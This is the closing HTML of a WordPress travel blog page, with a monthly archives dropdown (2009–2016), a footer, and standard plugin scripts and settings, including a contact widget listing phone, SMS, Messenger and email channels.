	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"3710","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"368771e516","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"bb544506ab","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb544506ab","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb544506ab","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb544506ab","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb544506ab","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "8c90c2a669";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "3710";var swpClickTracking = false;</script></body>
</html>